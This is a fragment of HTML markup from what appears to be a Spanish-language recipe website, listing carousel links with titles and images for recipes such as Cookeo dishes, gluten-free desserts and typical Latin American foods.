			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324" alt="Cheesecake de Nutella sin gluten: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cheesecake de Nutella sin gluten: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-queso-con-membrillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YfSJm0ImskI/0.jpg" alt="Recetas de Queso con Membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Queso con Membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efectos secundarios de la creatina en la sexualidad: ¿es seguro?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pote-de-berzas-sin-fabes-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pote de berzas sin fabes: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/733/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: COLIFLOR COCIDA CON PATATAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pate-de-champinones-portobello-nueces-y-vino-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paté de champiñones Portobello, nueces y vino de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cigalas-al-horno-receta-facil-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cigalas al horno: receta fácil de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aves/174-pechugas-de-pollo-rellenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechugas de pollo rellenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta/canelones-a-la-rossini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg" alt="Canelones a la Rossini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canelones a la Rossini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enchiladas-suizas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Enchiladas suizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enchiladas suizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa soja dulce de mercadona: deliciosa sabor y calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-pompeia-beneficios-y-propiedades/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva pompeia: beneficios y propiedades.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/737/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tag/jarabe-para-la-tos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">jarabe para la tos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-el-otru-mallu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK" alt="Sidreria El otru Mallu en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria El otru Mallu en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/honduras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/769/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bacalao con papas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg" alt="Garbanzos con acelgas al estilo Arguiñano: receta tradicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garbanzos con acelgas al estilo Arguiñano: receta tradicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: pollo al horno con cerveza y mostaza | ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-marmoleado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg" alt="Pastel marmoleado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel marmoleado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/tarta-de-esparragos-con-palmitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg" alt="Tarta de espárragos con palmitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de espárragos con palmitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-tortilla-patatas-santander/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-chocolate-thermomix-la-mejor-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate thermomix: ¡la mejor receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pescado en blanco arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-boniato-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326" alt="Pastel de boniato sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de boniato sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-pera-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastel de pera sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-hojaldre-con-manzana-y-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tarta de hojaldre con manzana y un toque de canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de hojaldre con manzana y un toque de canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-rellenos-al-horno-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomates rellenos al horno | receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de tomate de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de habas a la catalana de la abuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-sardina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg" alt="Torta de sardina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de sardina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-thermomix-crema-de-esparragos-blancos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta thermomix: crema de espárragos blancos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roscos-fritos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Roscos fritos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alcachofas-rebozadas-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alcachofas rebozadas sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-espinaca-y-ricota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de espinaca y ricota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aros de cebolla veganos (sin huevo ni lácteos)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perelada-blanc-de-blancs-punto-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perelada Blanc de Blancs</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carnes/tapa-de-nalga-rellena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg" alt="Tapa de nalga rellena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tapa de nalga rellena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paraguay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg" alt="Tarta de maracuyá y ganache de chocolate blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de maracuyá y ganache de chocolate blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-para-platos-de-facil-masticacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas para platos de fácil masticación</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-a-la-mostaza-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg" alt="Como hacer Pollo a la mostaza en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo a la mostaza en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de espagueti marinera de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maritozzo-de-anis-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325" alt="Maritozzo de anís sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maritozzo de anís sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-empanada-sin-levadura-como-hacerla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa empanada sin levadura: cómo hacerla</h2>
				</div>
